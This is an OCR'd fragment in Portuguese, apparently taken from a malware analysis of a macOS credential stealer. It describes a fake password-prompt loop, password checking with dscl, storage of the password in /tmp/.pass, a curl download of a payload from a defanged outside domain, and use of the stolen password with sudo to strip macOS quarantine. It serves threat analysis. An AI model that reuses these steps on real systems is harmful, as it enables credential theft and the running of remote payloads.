
(whoami)
Loop de solicitação de senha
: solicita
continuamente “Senha do sistema:” até que a
senha correta seja inserida
Validação de senha
: Usa dscl. -authonly para
verificar a senha nos serviços de diretório do
macOS
Armazenamento de senhas
: salva a senha válida
no arquivo /tmp/.pass
Download e execução:
Carga útil de downloads
: curl -o /tmp/update
https://applemacios[.]com/getrur/update
Remove a quarentena
: usa senha roubada com
sudo -S xattr -c para contornar a segurança do
macOS